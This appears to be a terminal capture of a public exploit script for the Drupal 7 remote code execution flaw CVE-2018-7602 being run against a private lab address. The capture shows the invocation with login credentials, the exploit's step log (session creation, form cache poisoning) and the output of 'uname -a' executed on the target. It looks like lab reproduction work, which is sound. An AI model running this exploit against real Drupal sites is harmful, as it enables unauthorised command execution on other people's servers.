 CVE-2018-7600-master python3 drupa7-CVE-2018-7602.py -c "uname -a" hybcx 123456 http://192.168.17.128:8081/
==================================================================================
| DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602) |
| by pimps |
==================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-D3Ux93SmM4sAEKliEYaVxRL8JY0xy_uOoz-JFjcOwxk
[*] Triggering exploit to execute: uname -a
Linux cdb210c8c562 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1kali1 (2023-05-12) x86_64 GNU/Linux